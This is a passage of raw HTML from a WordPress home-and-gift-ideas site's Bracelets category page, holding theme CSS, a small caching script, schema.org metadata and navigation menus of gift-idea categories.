#bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/jewelry\/",
                "name": "Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/jewelry\/bracelets\/",
                "name": "Bracelets"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive category category-bracelets category-198">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#fc8894998f949592859598999d8fbc9b919d9590d29f9391"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
